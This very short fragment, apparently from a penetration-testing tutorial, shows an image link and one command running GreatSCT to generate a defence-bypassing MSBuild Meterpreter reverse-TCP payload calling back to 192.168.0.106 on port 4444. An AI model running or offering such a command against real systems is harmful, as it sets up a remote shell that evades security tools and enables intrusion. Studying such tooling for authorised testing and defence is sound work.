./GreatSCT.py --ip 192.168.0.106 --port 4444 -t bypass -p msbuild/meterpreter/rev_tcp.py
